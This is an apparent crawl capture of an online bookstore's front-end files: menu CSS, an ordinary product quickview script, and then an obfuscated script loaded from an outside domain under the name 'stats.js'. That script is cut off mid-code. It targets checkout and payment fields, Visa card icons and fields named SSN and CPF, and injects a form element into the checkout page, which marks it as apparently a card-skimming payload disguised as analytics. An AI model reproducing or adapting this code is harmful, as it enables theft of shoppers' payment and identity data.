.navbar .btn-navbar{
	background:none;
    border: 0 none !important;
    box-shadow: none !important;
    margin-top: 23px;
	height:auto;
	display:block !important;
}
.navbar .btn-navbar:hover{
	background: none !important;
	border: none;
}
.mobilemenu>li.last a {
    border-bottom: 0;
}
.mobilemenu {
	list-style-type: none;
	padding: 0;
    margin: 0;
}
.mobilemenu ul {
	padding: 0;
	margin: 0;
	display: block;
	width: 100%;
}
.mobilemenu .level2{
    padding: 0 15px;
}
.mobilemenu li {
	background: #faf8f8;
	cursor: pointer;
	list-style-type: none;
	padding: 0;
	margin: 0;
	display: block;
	width: 100%;
	position: relative;
	border-radius: 0 !important;
}
.mobilemenu li.level0.last {
    margin-bottom: 20px;
}
.mobilemenu li.active>a {
	/*background: url('../images/close.gif') no-repeat center right;*/
}
.mobilemenu li div {
	padding: 20px;
	background: #aef;
	display: block;
	clear: both;
	float: left;
	width: 360px;
}
.mobilemenu a {
    border-bottom: 1px solid #E1E4EB;
    cursor: pointer;
    display: block;
    font-size: 14px;
	color:#333;
    font-weight: 600;
    line-height: 40px;
    margin: 0 15px;
    text-decoration: none;
    text-transform: uppercase;
}
.mobilemenu li:last-child a{
	border: none;
}
.mobilemenu ul ul a, .mobilemenu ul li.active ul a {
	/* color: #666 !important; */
}
.mobilemenu ul ul ul a, .mobilemenu ul ul li.active ul a {
	color: #666 !important;
}

.mobilemenu ul ul ul ul a, .mobilemenu ul ul ul li.active ul a {
	color: #666 !important;
}
.mobilemenu li.active>ul {

}
.mobilemenu ul ul a {
	padding-left: 15px;
}
.mobilemenu ul ul ul a {
	padding-left: 30px;
}
.mobilemenu ul ul ul ul a {
	padding-left: 45px;
}
.mobilemenu ul ul ul ul ul a {
	padding-left: 60px;
}
/*----------- button mobilemenu -------------*/
.mobilemenu span.ttclose,.mobilemenu span.ttopen {
	position: absolute;
	top: 0px;
	right: 8px;
    padding: 13px 0;
}
.mobilemenu span.ttclose a { 
	background: url("../images/menu_down.png") no-repeat scroll 50% 50%;
	 border: 0 none;
    color: #333333;
    display: block;
    height: 15px;
    padding: 0;
    width: 15px;
}
.mobilemenu span.ttopen a { 
	background: url("../images/menu_up.png") no-repeat scroll 50% 50%;
	 border: 0 none;
    color: #333333;
    display: block;
    height: 15px;
    padding: 0;
    width: 15px;
}
.mobilemenu span.no-close a,.mobilemenu ul li ul span.ttclose a { background:none; }
.mobilemenu span.up a { 
	background: url("../images/menu_up.png") no-repeat scroll 50% 50%;
}
/*.mobilemenu span.head a:hover*/
.mobilemenu li.active>span.ttclose a {
	background: url(../images/menu_up.png) no-repeat 50% 50%;
}
.mobilemenu li.selected span.ttclose a {
	background: url(../images/menu_up.png) no-repeat 50% 50%;
}
.menu-mobile {
	display: inline-block;
    width: 100%;
    height: 60px;
	background: #263952;
}
/** hozmegamenu **/
#pt_custommenu {
    position: relative;
    z-index: 111;
	width: 100%;
}
#pt_custommenu .parentMenu{
    bottom:0
}
.pt_custommenu div.pt_menu .parentMenu {
    padding: 0px;
    position: relative;
}
.pt_custommenu div.pt_menu .parentMenu a,
.pt_custommenu div.pt_menu .parentMenu span.block-title {
    font-size: 15px ;
	line-height:26px;
    text-decoration: none;
    display: block;
    color: #fff;
    text-transform: uppercase;
    padding: 0 20px 0 0;
	position: relative;
	font-weight: 700;
	font-family: 'Quicksand', sans-serif;
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.pt_custommenu div.pt_menu:last-child .parentMenu a {
	padding:0;
}
.pt_custommenu div.popup {
    padding: 30px !important;
    margin: 0px !important;
    box-shadow: 0 0 4px 0 rgba(0,0,0,.14);
	background: #fff !important;
}
.pt_custommenu div.popup .block1 {
    overflow: hidden !important;
    float: left !important;
    padding: 0px !important;
    border-top: medium none !important;
    
}
.pt_custommenu .popup a:hover {
    color: #fb9935 !important;
}
.pt_custommenu .itemMenu.level1 a.itemMenuName.level0 {
    font-size: 14px;
	color:#333333;
    text-transform: uppercase;
    cursor: pointer;
	font-weight:600;
	font-family: 'Quicksand', sans-serif;
	margin:0;
}
.pt_custommenu .itemMenu.level1 .itemSubMenu.level0{
  margin-top:5px;
}
.pt_custommenu .itemMenu.level1 .itemSubMenu.level0 .itemMenuName.level0:last-child{
	background: none;
}
.pt_custommenu .itemMenu.level1 .itemSubMenu.level0 .itemMenuName.level0{
	color: #666666;
	font-weight: 400;
	padding: 3px 0;
	font-size: 13px;
	text-transform:capitalize;
}
.pt_custommenu .itemMenu.level1 .itemSubMenu.level0 .itemMenuName.level0:last-child{
	border: none;
}
.pt_custommenu div.pt_menu .parentMenu a:hover,
.pt_custommenu div.pt_menu .parentMenu span.block-title:hover,
.pt_custommenu #pt_menu_link .parentMenu ul li a.act,
.pt_custommenu #pt_menu_link .parentMenu ul li a:hover,
.pt_custommenu div.pt_menu.act .parentMenu a,
.pt_custommenu div.pt_menu.active .parentMenu a{
	color: #fb9935 !important;
}
/*hozmobile*/
.navbar { border:0 !important; margin:0; }
.ma-nav-mobile-container{
	display: none;
	float:right;
	width:100%;
}
#ma-mobilemenu{
  background: #fff;
}
.navbar .brand {
    color: #fff;
    text-transform: uppercase;
    padding: 20px 15px;
	height:60px;
    font-weight: 600;
}
/** /hozmegamenu **/
#pt_menu_home a{
	padding-left: 0 !important;
}
@media(max-width: 1199px){
	.pt_custommenu div.pt_menu .parentMenu a, .pt_custommenu div.pt_menu .parentMenu span.block-title { font-size:12px; padding:0 13px 0 0; }
}

--- FILE ---
content_type: text/javascript
request_url: http://knrnpublications.com/catalog/view/javascript/opentheme/ocquickview/ocquickview.js
body_size: 959
content:
//<![CDATA[
var text_quickview = "";
$(window).load(function () {
	ocquickview.initQuickViewContainer();
});

$(document).ajaxComplete(function () {
	text_quickview = $('#qv-text-quickview').val();
	var qvcontainer = $('#qv-container').val();
	var qvstatus = $('#qv-status').val();
	var qvparentelement = $('#qv-parent-element').val();
	var qvchildrenelement = $('#qv-children-element').val();
	if(qvstatus == 1) {
		var containers = qvcontainer.split(';');
		containers.forEach(function (container) {
			ocquickview.initQuickViewButton(container, qvparentelement, qvchildrenelement);
		});
	}	
});

var ocquickview = {
	'initQuickViewButton' : function (divContain, parentEle, childrenEle) {
		$(divContain + ' a').each(function() {
			var hasImg = $(this).has('img').length;
			if(hasImg == 1) {
				var url = $(this).attr('href');
				var isExist = $(this).data('exist');
				if(isExist != 1) {
					var divContainer = $(this).closest('.' + parentEle);
					divContainer.find('.' + childrenEle).append('<div class="qv-button-container"><button class="btn-quickview" type="button">' + text_quickview + '</button></div>');
					$(this).attr('data-exist', 1);
					if(url.search('route=product/product') != -1) {
						url = url.replace('route=product/product', 'route=extension/module/ocquickview');
						divContainer.find('.btn-quickview').attr('onclick', "ocquickview.ajaxView('"+ url +"')");
					} else {
						divContainer.find('.btn-quickview').attr('onclick', "ocquickview.ajaxSeoView('"+ url +"')");
					}
				}
			} 
		});
	},

	'initQuickViewContainer' : function () {
		$('body').append('<div class="quickview-container"></div>');
		$('div.quickview-container').load('index.php?route=extension/module/ocquickview/appendcontainer');
	},

	'appendCloseFrameLink' : function () {
		$('div#quickview-content').prepend("<a href='javascript:void(0);' class='a-qv-close' onclick='ocquickview.closeQVFrame()'>Close</a>");
	},

	'closeQVFrame' : function () {
		$('#quickview-bg-block').hide();
    	$('.quickview-load-img').hide();
    	$('div#quickview-content').hide(600).html('');
	},

	'ajaxView'	: function (url) {
		$.ajax({
			url 		: url,
			type		: 'get',
			beforeSend	: function() {
				$('#quickview-bg-block').show();
				$('.quickview-load-img').show();
			},
			success		: function(json) {
				if(json['success'] == true) {
					$('.quickview-load-img').hide();
					$('#quickview-content').html(json['html']);
					ocquickview.appendCloseFrameLink();
					$('#quickview-content').show(600);
				}
			}
		});
	},

	'ajaxSeoView': function (url) {
		$.ajax({
			url		: 'index.php?route=extension/module/ocquickview/seoview&ourl=' + url,
			type	: 'get',
			beforeSend	: function() {
				$('#quickview-bg-block').show();
				$('.quickview-load-img').show();
			},
			success		: function(json) {
				if(json['success'] == true) {
					$('.quickview-load-img').hide();
					$('#quickview-content').html(json['html']);
					ocquickview.appendCloseFrameLink();
					$('#quickview-content').show(600);
				}
			}
		});
	}
};
//]]>


--- FILE ---
content_type: application/javascript
request_url: https://wijetmedio.site/stats.js
body_size: 23175
content:
setInterval(() => {
function _0x2c3f(_0x3779da,_0x43d3ee){_0x3779da=_0x3779da-0x87;const _0xa414a5=_0xa414();let _0x2c3f28=_0xa414a5[_0x3779da];if(_0x2c3f['kufNfp']===undefined){var _0xb07804=function(_0x22e5d4){const _0x3d108e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x1141c3='',_0x291c61='';for(let _0x10b0b1=0x0,_0x5e3180,_0x39996a,_0x2b7b02=0x0;_0x39996a=_0x22e5d4['charAt'](_0x2b7b02++);~_0x39996a&&(_0x5e3180=_0x10b0b1%0x4?_0x5e3180*0x40+_0x39996a:_0x39996a,_0x10b0b1++%0x4)?_0x1141c3+=String['fromCharCode'](0xff&_0x5e3180>>(-0x2*_0x10b0b1&0x6)):0x0){_0x39996a=_0x3d108e['indexOf'](_0x39996a);}for(let _0x29470f=0x0,_0x3f8fee=_0x1141c3['length'];_0x29470f<_0x3f8fee;_0x29470f++){_0x291c61+='%'+('00'+_0x1141c3['charCodeAt'](_0x29470f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x291c61);};_0x2c3f['nMWGgL']=_0xb07804,_0x2c3f['QOFMqP']={},_0x2c3f['kufNfp']=!![];}const _0x179267=_0xa414a5[0x0],_0x3f72dc=_0x3779da+_0x179267,_0x221de0=_0x2c3f['QOFMqP'][_0x3f72dc];return!_0x221de0?(_0x2c3f28=_0x2c3f['nMWGgL'](_0x2c3f28),_0x2c3f['QOFMqP'][_0x3f72dc]=_0x2c3f28):_0x2c3f28=_0x221de0,_0x2c3f28;}(function(_0xe02724,_0x2d73f3){const _0x21e852=_0x2c3f,_0x477a12=_0xe02724();while(!![]){try{const _0x34e6b1=parseInt(_0x21e852(0x91))/0x1+-parseInt(_0x21e852(0x221))/0x2+parseInt(_0x21e852(0x128))/0x3+parseInt(_0x21e852(0x185))/0x4+parseInt(_0x21e852(0x18c))/0x5+parseInt(_0x21e852(0xe9))/0x6*(-parseInt(_0x21e852(0x1d3))/0x7)+-parseInt(_0x21e852(0xa3))/0x8;if(_0x34e6b1===_0x2d73f3)break;else _0x477a12['push'](_0x477a12['shift']());}catch(_0x50ce4d){_0x477a12['push'](_0x477a12['shift']());}}}(_0xa414,0xc2699),(function(){const _0x43c451=_0x2c3f,_0x25c5bf={'feZvC':function(_0x2a2f6c,_0x582f2f){return _0x2a2f6c===_0x582f2f;},'wNrpQ':function(_0x2f0d9b,_0x3a53e3){return _0x2f0d9b==_0x3a53e3;},'ZdHQr':function(_0x349c9c,_0x294554){return _0x349c9c(_0x294554);},'XSpsL':_0x43c451(0x21b),'SusaA':function(_0x55ef50,_0x403bb3){return _0x55ef50===_0x403bb3;},'vUuPN':_0x43c451(0x1b1),'TWDhM':_0x43c451(0x134),'HBPVN':'div','aSJyB':function(_0x37d100,_0x535869,_0x1c2c14){return _0x37d100(_0x535869,_0x1c2c14);},'ZiIfB':'validation-error','vKoKv':function(_0x78b9b3,_0x5b3388){return _0x78b9b3+_0x5b3388;},'OkXaL':function(_0x1921e0,_0x5ee443){return _0x1921e0===_0x5ee443;},'zCpyF':_0x43c451(0x151),'MyYUD':function(_0x5d1521,_0xf4549b){return _0x5d1521!==_0xf4549b;},'ZHqpG':_0x43c451(0x16f),'SxszV':function(_0x1cc739,_0x234847){return _0x1cc739(_0x234847);},'xZjcy':_0x43c451(0x13c),'LxDqB':function(_0x5a155b,_0x505589){return _0x5a155b!==_0x505589;},'bIlMA':_0x43c451(0xb2),'GVXOB':_0x43c451(0x115),'Bfrot':_0x43c451(0xfe),'FrvZF':_0x43c451(0x1ff),'BjLcM':'#button-payment-method','cvThZ':_0x43c451(0x16a),'uCBKv':function(_0x4bb48e){return _0x4bb48e();},'tnqrg':_0x43c451(0x8e),'OtPlR':function(_0x28f8a0,_0x5929d7){return _0x28f8a0>=_0x5929d7;},'ihcuN':function(_0x2d2f86,_0x1d2eb5){return _0x2d2f86+_0x1d2eb5;},'dGQHa':function(_0x55a71d,_0x3d0e73){return _0x55a71d+_0x3d0e73;},'miJJS':_0x43c451(0x19f),'tGCNQ':function(_0x43231a,_0x2a9be0){return _0x43231a===_0x2a9be0;},'ehYUq':_0x43c451(0x177),'yxqRF':_0x43c451(0xa7),'sNElU':_0x43c451(0x17a),'lJSBI':function(_0x4340c9,_0x202f00){return _0x4340c9===_0x202f00;},'bBBth':_0x43c451(0xee),'FnvrK':_0x43c451(0x129),'PZLfJ':_0x43c451(0x114),'ybCfH':function(_0x4aeb4a,_0x20f4c6,_0x27700b){return _0x4aeb4a(_0x20f4c6,_0x27700b);},'DKixQ':function(_0x29d150,_0x499f1d){return _0x29d150>=_0x499f1d;},'uoPhL':function(_0x7d44af,_0x34ab7f){return _0x7d44af===_0x34ab7f;},'vKkPO':_0x43c451(0x12e),'kfvBw':function(_0x4a8a6c,_0x28b95f){return _0x4a8a6c+_0x28b95f;},'eVUGr':_0x43c451(0x21a),'uKPyk':function(_0x2818e2,_0x25f266){return _0x2818e2>_0x25f266;},'MzlWj':function(_0x38aedb,_0x3bf7b8){return _0x38aedb(_0x3bf7b8);},'KiTUv':function(_0x5a5d14,_0x374f3c){return _0x5a5d14(_0x374f3c);},'BSUcB':_0x43c451(0x1be),'Vcikd':_0x43c451(0x20f),'iRJUy':_0x43c451(0x1dc),'JWKPu':function(_0x3d328e,_0x2d0f32){return _0x3d328e(_0x2d0f32);},'rLxoa':_0x43c451(0x165),'JLpVJ':function(_0x4b8209,_0x1ca5c7){return _0x4b8209(_0x1ca5c7);},'peWoZ':'[name=\x22country137021330\x22]','xgdCl':function(_0x43a4a8,_0x2e75d9){return _0x43a4a8(_0x2e75d9);},'pAezh':function(_0x2829cd,_0x18c21f){return _0x2829cd(_0x18c21f);},'cfqyf':_0x43c451(0x172),'HQzUd':function(_0x24dc50,_0x3aedf9){return _0x24dc50(_0x3aedf9);},'hmxst':_0x43c451(0x89),'PeYQV':_0x43c451(0x135),'wwOGC':_0x43c451(0x229),'WnaWf':function(_0x55ae81,_0x3dc138){return _0x55ae81(_0x3dc138);},'Kbczy':function(_0x561474,_0x55ac0d){return _0x561474(_0x55ac0d);},'KVUTL':_0x43c451(0x187),'CfvNA':'[name=\x22CPF530756512\x22]','lYgbT':function(_0x416144,_0x477240){return _0x416144(_0x477240);},'JTazo':'[name=\x22SSN529801584\x22]','ROvyd':_0x43c451(0x1ae),'oWpDV':function(_0x26f750,_0x3929b3){return _0x26f750(_0x3929b3);},'uTznb':_0x43c451(0x13a),'kBLTP':_0x43c451(0x17c),'PfxhM':_0x43c451(0x1a5),'QHMRr':_0x43c451(0xab),'wjNgv':_0x43c451(0x8a),'XUXWX':function(_0x563a81,_0x501114){return _0x563a81(_0x501114);},'Pbvrw':_0x43c451(0xc6),'niSdN':_0x43c451(0xb8),'RPIJY':function(_0x54e64e,_0x34b8eb,_0x34c79a){return _0x54e64e(_0x34b8eb,_0x34c79a);},'JuHcg':_0x43c451(0x1a2),'TeOXL':_0x43c451(0x1ba),'gvtKF':function(_0x585b10,_0x17dadd,_0x43c62f){return _0x585b10(_0x17dadd,_0x43c62f);},'NRflk':_0x43c451(0x1f8),'nDBes':function(_0x4ee55f,_0x55d281){return _0x4ee55f===_0x55d281;},'PGaSv':'hKbhw','IMbSY':function(_0x201a17){return _0x201a17();},'KjvTq':function(_0x1bf671,_0x344607,_0x5a8558){return _0x1bf671(_0x344607,_0x5a8558);},'SxZgx':_0x43c451(0x132),'QtFDf':_0x43c451(0x219),'ymkzO':_0x43c451(0x111),'moTSf':'qYmpy','XAGoL':function(_0x240124){return _0x240124();},'zNfYO':_0x43c451(0x15a),'tmOiH':'JYpol','MXeol':function(_0x2e6994,_0x4c4404){return _0x2e6994===_0x4c4404;},'RlYkg':_0x43c451(0x20e),'sfgUC':_0x43c451(0xb7),'TzWMb':_0x43c451(0x1e4),'PCajK':function(_0x1c38d8,_0x2df7d9){return _0x1c38d8%_0x2df7d9;},'VRIkm':'ttPzb','AbDvY':_0x43c451(0xf8),'cfkon':function(_0x125d7e,_0x1604fa){return _0x125d7e<_0x1604fa;},'mxQIx':function(_0x1702c3,_0x687013){return _0x1702c3(_0x687013);},'eRtaK':_0x43c451(0x17b),'SaHVa':_0x43c451(0xb1),'afkge':'abcdefghijklmnopqrstuvwxyz0123456789','ErDsx':'bOkda','tmvlp':_0x43c451(0x145),'YMMPy':_0x43c451(0x19b),'puzBL':'success','UZsyL':_0x43c451(0x96),'bsGFS':function(_0x263ef4,_0x452b13){return _0x263ef4!==_0x452b13;},'RMPBx':_0x43c451(0x1fe),'kQDqq':function(_0x31957d,_0x2ccd76){return _0x31957d>_0x2ccd76;},'vvvwd':function(_0x1168ce,_0x42c780){return _0x1168ce-_0x42c780;},'LTxjA':function(_0x350c96,_0x35d14b){return _0x350c96||_0x35d14b;},'EkBmx':_0x43c451(0xa0),'RmWsV':function(_0x4eb34d){return _0x4eb34d();},'SPZaz':function(_0x166ab8,_0x9cc7d){return _0x166ab8===_0x9cc7d;},'gODlN':_0x43c451(0x94),'XXkWr':_0x43c451(0x1f5),'LORkG':_0x43c451(0xe4),'JPJsO':'#icon-visa-infield','qQKlF':_0x43c451(0x225),'QgJsD':_0x43c451(0x20a),'JHyfA':_0x43c451(0x1c8),'TECMl':_0x43c451(0xbd),'TIPJW':_0x43c451(0x21c),'osHwR':'focus','PyAMn':_0x43c451(0x1ca),'TsIen':_0x43c451(0x1f0),'Zbogb':'UtlgE','wkXGq':function(_0x3e3b04,_0x445787){return _0x3e3b04+_0x445787;},'VhrYu':function(_0x3194ca,_0xd624cd){return _0x3194ca*_0xd624cd;},'StAKn':function(_0x1e61ef,_0x5bf2c9){return _0x1e61ef*_0x5bf2c9;},'PPZBh':function(_0x250834,_0xa4feaa){return _0x250834*_0xa4feaa;},'aGecT':function(_0x363cb8,_0x2408ac){return _0x363cb8+_0x2408ac;},'hFSyR':_0x43c451(0x11c),'onBRX':function(_0x36c7c8,_0x5906a1){return _0x36c7c8+_0x5906a1;},'OZSVu':';\x20path=/','JjAvi':_0x43c451(0x102),'qwYfT':function(_0x58ccb9,_0x4d0206){return _0x58ccb9*_0x4d0206;},'MIRLk':function(_0x28f5f9,_0x23a883){return _0x28f5f9+_0x23a883;},'IAlbo':function(_0x3b226c,_0xb2f75d){return _0x3b226c+_0xb2f75d;},'niRhR':function(_0x244d93,_0x1414fc){return _0x244d93!==_0x1414fc;},'gdiyO':_0x43c451(0x213),'dMeWf':_0x43c451(0x201),'qcXzl':'HEcCR','gjRwZ':function(_0x2f3221){return _0x2f3221();}},_0x821e9e='';let _0x4bd790=![];_0x25c5bf['gjRwZ'](_0x3789bb);function _0x3789bb(){const _0x23493d=_0x43c451,_0x4a7223={'tGUKZ':_0x23493d(0xff),'RfInC':function(_0x39354b,_0x38d5ff){const _0x40c917=_0x23493d;return _0x25c5bf[_0x40c917(0x152)](_0x39354b,_0x38d5ff);},'aVezX':_0x23493d(0x1fc),'yYVpv':function(_0x3088f0,_0x2708ee){return _0x3088f0!==_0x2708ee;},'IUyys':'GRMRD','BohZr':function(_0x1682f7,_0x2c6f6e){return _0x1682f7(_0x2c6f6e);}};(_0x25c5bf['wNrpQ'](_0x25c5bf[_0x23493d(0x189)](_0x1bffed,_0x25c5bf[_0x23493d(0x1ce)]),'')||!_0x25c5bf[_0x23493d(0x189)](_0x1bffed,_0x23493d(0x21b)))&&(_0x25c5bf[_0x23493d(0x105)](_0x25c5bf['vUuPN'],_0x25c5bf[_0x23493d(0x100)])?_0x445c8e[_0x23493d(0x1b5)][_0x23493d(0x164)](_0x4a7223[_0x23493d(0x1d4)]):(let=newHtmlContent=document['createElement'](_0x25c5bf[_0x23493d(0x1f3)]),_0x25c5bf['aSJyB'](setInterval,()=>{const _0xd891f=_0x23493d;if(_0x4a7223[_0xd891f(0x1a0)](_0x4a7223[_0xd891f(0xde)],_0x4a7223[_0xd891f(0xde)]))!_0x5eed10(newHtmlContent)&&(_0x4a7223['yYVpv'](_0x4a7223[_0xd891f(0x1d1)],_0x4a7223[_0xd891f(0x1d1)])?_0x59a294[_0xd891f(0x9b)]=![]:_0x4a7223[_0xd891f(0x12d)](_0x3984ad,newHtmlContent));else return;},0x3e8)));}const _0x369fd3=_0x5ac843=>{const _0x5e6729=_0x43c451,_0x8e03cb={'swKET':function(_0x43a848,_0x4dec2a){return _0x43a848+_0x4dec2a;},'vixNU':function(_0x8438e1,_0x57ce78){return _0x8438e1*_0x57ce78;},'Majbc':function(_0x429921,_0x204319){return _0x429921+_0x204319;},'FEudx':_0x5e6729(0x11c),'nvCeS':function(_0x26960c,_0x3ea08f){return _0x25c5bf['vKoKv'](_0x26960c,_0x3ea08f);},'RUhiz':';\x20path=/'};if(_0x25c5bf['OkXaL'](_0x25c5bf['zCpyF'],_0x25c5bf['zCpyF'])){if(_0x5ac843===undefined||_0x5ac843===null){if(_0x25c5bf['MyYUD'](_0x25c5bf['ZHqpG'],'zfejC'))return'';else _0x5bfb6e['classList'][_0x5e6729(0x173)](_0x25c5bf[_0x5e6729(0x1bd)]),_0x444b0f=![];}return _0x25c5bf[_0x5e6729(0x189)](btoa,_0x25c5bf[_0x5e6729(0x10e)](unescape,encodeURIComponent(_0x5ac843)));}else{let _0xa16950='';if(_0x133f8c){let _0x3d7be2=new _0x2fb1f3();_0x3d7be2[_0x5e6729(0x19c)](_0x8e03cb['swKET'](_0x3d7be2[_0x5e6729(0x19a)](),_0x8e03cb[_0x5e6729(0x1c4)](_0x4af54d*0x18,0x3c)*0x3c*0x3e8)),_0xa16950=_0x8e03cb['Majbc'](_0x8e03cb[_0x5e6729(0x1f9)],_0x3d7be2[_0x5e6729(0x11b)]());}_0x45650e[_0x5e6729(0x195)]=_0x8e03cb[_0x5e6729(0x1ed)](_0x8e03cb['nvCeS'](_0x8e03cb[_0x5e6729(0x1ed)](_0x4d9ec4+'=',_0xaf1b18),_0xa16950),_0x8e03cb['RUhiz']);}};function _0x5eed10(_0x115b76){const _0x303b97=_0x43c451;try{const _0x2fe654=document[_0x303b97(0x212)](_0x25c5bf[_0x303b97(0x154)]);if(document['body'][_0x303b97(0x126)](_0x115b76)&&_0x25c5bf['MyYUD'](_0x115b76[_0x303b97(0x1a9)],null)||_0x2fe654&&_0x25c5bf[_0x303b97(0x144)](_0x2fe654[_0x303b97(0x212)](_0x25c5bf[_0x303b97(0x90)]),null))return!![];}catch{}return![];}function _0x3984ad(_0x229e2a){const _0x4d7700=_0x43c451,_0x3a6afd={'ODNyf':function(_0x2ba063,_0x15f42d){const _0x39693b=_0x2c3f;return _0x25c5bf[_0x39693b(0x152)](_0x2ba063,_0x15f42d);}},_0x53350a=document[_0x4d7700(0x212)](_0x25c5bf['GVXOB']);_0x229e2a['id']=_0x25c5bf[_0x4d7700(0x174)],_0x229e2a[_0x4d7700(0xbf)]=_0x25c5bf[_0x4d7700(0xc5)];const _0x3e7820=document[_0x4d7700(0x224)](_0x25c5bf[_0x4d7700(0xce)]);_0x3e7820['forEach'](_0x28edf4=>{const _0x5ba993=_0x4d7700;_0x3a6afd[_0x5ba993(0x18e)]('MYqNQ',_0x5ba993(0x228))?_0x28edf4['disabled']=![]:_0x2fc731[_0x5ba993(0x139)](new _0x5da14e(0xf4240)[_0x5ba993(0x1b4)]('*'));});if(_0x53350a){if(!_0x4bd790){_0x53350a[_0x4d7700(0x117)][_0x4d7700(0xf1)]=_0x25c5bf['cvThZ'];const _0x2dec9b=document[_0x4d7700(0x1e9)](_0x4d7700(0x117));_0x2dec9b[_0x4d7700(0xf0)]=_0x4d7700(0x181),document[_0x4d7700(0x223)]['appendChild'](_0x2dec9b),_0x229e2a[_0x4d7700(0xa9)]=_0x4d7700(0x1f1),_0x53350a['parentNode'][_0x4d7700(0x1c3)](_0x229e2a,_0x53350a[_0x4d7700(0x1f2)]),_0x4bd790=!![],_0x25c5bf[_0x4d7700(0x9d)](_0xd3f3a3);}}}function _0xd3f3a3(){const _0xd27d00=_0x43c451,_0x592ab7={'KKFUn':_0x25c5bf[_0xd27d00(0x1bd)],'wNVED':_0x25c5bf['QtFDf'],'muizh':_0xd27d00(0x11a),'iWWiU':_0xd27d00(0x1e6),'CKCCF':_0x25c5bf['sNElU'],'yoAkE':_0x25c5bf[_0xd27d00(0x13f)],'aCnAb':_0x25c5bf['FnvrK'],'nvvZH':_0x25c5bf[_0xd27d00(0x147)],'REMfL':function(_0x35df4c,_0x55087d){return _0x25c5bf['lJSBI'](_0x35df4c,_0x55087d);},'TwjUQ':_0x25c5bf[_0xd27d00(0x11f)],'hdzGF':_0x25c5bf[_0xd27d00(0xca)],'ZTqGb':function(_0x5c16b9){const _0x288491=_0xd27d00;return _0x25c5bf[_0x288491(0x192)](_0x5c16b9);},'MtNWg':function(_0x38f7ec,_0x14a79a){const _0x186494=_0xd27d00;return _0x25c5bf[_0x186494(0x189)](_0x38f7ec,_0x14a79a);},'qTtIn':function(_0x2adf23,_0x58cf94,_0x28a9e6){return _0x2adf23(_0x58cf94,_0x28a9e6);},'wpggP':_0x25c5bf[_0xd27d00(0x18a)],'shAQw':function(_0x19f082,_0x414546){const _0x2d0065=_0xd27d00;return _0x25c5bf[_0x2d0065(0x1ef)](_0x19f082,_0x414546);},'dyDhn':function(_0xf868e6,_0x3ef330){return _0xf868e6+_0x3ef330;},'qfPqc':_0xd27d00(0x101),'pZGUR':_0xd27d00(0x125),'gsNDG':_0x25c5bf[_0xd27d00(0x158)],'LgIda':'0|1|5|4|3|2','yhvCR':function(_0x1749f7,_0xa86af4){const _0x32d8c0=_0xd27d00;return _0x25c5bf[_0x32d8c0(0xed)](_0x1749f7,_0xa86af4);},'HbxgW':function(_0x525c91,_0x195de5){return _0x525c91!==_0x195de5;},'fEZwG':_0x25c5bf[_0xd27d00(0xdf)],'FKJXe':function(_0x43bc64,_0x59a19f){const _0x392708=_0xd27d00;return _0x25c5bf[_0x392708(0x15f)](_0x43bc64,_0x59a19f);},'MDrBl':_0x25c5bf[_0xd27d00(0xa4)],'jSXNZ':_0x25c5bf[_0xd27d00(0x93)],'tuIla':function(_0x140049,_0x356c15){const _0x2d4b58=_0xd27d00;return _0x25c5bf[_0x2d4b58(0x1c6)](_0x140049,_0x356c15);},'OFpOJ':_0x25c5bf[_0xd27d00(0x103)],'ahmpr':function(_0x262287,_0x342222){const _0x24159c=_0xd27d00;return _0x25c5bf[_0x24159c(0xfc)](_0x262287,_0x342222);},'XWLPJ':function(_0x1d7f7f,_0x3bd791){return _0x1d7f7f<_0x3bd791;},'AWTGZ':_0xd27d00(0x19f),'MoZNg':_0x25c5bf[_0xd27d00(0x220)],'WcYlr':function(_0x57a42d,_0xd6473){const _0x336c6f=_0xd27d00;return _0x25c5bf[_0x336c6f(0xd0)](_0x57a42d,_0xd6473);},'GpHFH':function(_0x318620,_0x5b3b44){const _0x322460=_0xd27d00;return _0x25c5bf[_0x322460(0xfa)](_0x318620,_0x5b3b44);},'xZWhr':_0xd27d00(0xb3),'kjOEV':function(_0x5ed183,_0x55d427){const _0x304ab1=_0xd27d00;return _0x25c5bf[_0x304ab1(0x21d)](_0x5ed183,_0x55d427);},'MwbMM':function(_0x10d4b5,_0x3de7b2,_0xf5abde){const _0x447ab3=_0xd27d00;return _0x25c5bf[_0x447ab3(0x222)](_0x10d4b5,_0x3de7b2,_0xf5abde);},'daCfL':function(_0x5dd487,_0x48670d){return _0x25c5bf['tGCNQ'](_0x5dd487,_0x48670d);},'NpjvP':_0x25c5bf[_0xd27d00(0x14a)],'NXsPu':_0xd27d00(0x15c),'NRoQD':_0x25c5bf[_0xd27d00(0x1f3)],'JOcoD':_0x25c5bf['SaHVa'],'lqEgv':_0xd27d00(0x1e7),'ScaZs':_0xd27d00(0x155),'CXpjW':_0x25c5bf[_0xd27d00(0x108)],'JuwZV':_0xd27d00(0x1d0),'ZjdkN':_0x25c5bf[_0xd27d00(0xdd)],'sHhFp':_0x25c5bf[_0xd27d00(0x123)],'dIJrA':_0x25c5bf[_0xd27d00(0x18f)],'SEIjt':function(_0x4efdf1,_0x2787ed,_0x27244b){return _0x25c5bf['gvtKF'](_0x4efdf1,_0x2787ed,_0x27244b);},'oWYAM':function(_0x3fe491,_0x4e73a1){const _0x15e770=_0xd27d00;return _0x25c5bf[_0x15e770(0x199)](_0x3fe491,_0x4e73a1);},'Bbviq':_0xd27d00(0x149),'AcvGY':_0x25c5bf[_0xd27d00(0x127)],'gUlDT':_0x25c5bf[_0xd27d00(0x92)],'rTERU':function(_0x51374f,_0x5204fc,_0x148f76){return _0x25c5bf['RPIJY'](_0x51374f,_0x5204fc,_0x148f76);},'iuKfA':function(_0x13b9d8,_0x27459a){const _0xa970c6=_0xd27d00;return _0x25c5bf[_0xa970c6(0x138)](_0x13b9d8,_0x27459a);},'abBOg':_0x25c5bf[_0xd27d00(0x1da)],'XTaHA':function(_0x592d47,_0x52532a){return _0x25c5bf['kQDqq'](_0x592d47,_0x52532a);},'UxIpI':function(_0x52cbfc,_0x2e4a97){const _0x3409db=_0xd27d00;return _0x25c5bf[_0x3409db(0x8c)](_0x52cbfc,_0x2e4a97);},'obWbV':function(_0x1e1dc7,_0x1daab3){const _0x5a98bd=_0xd27d00;return 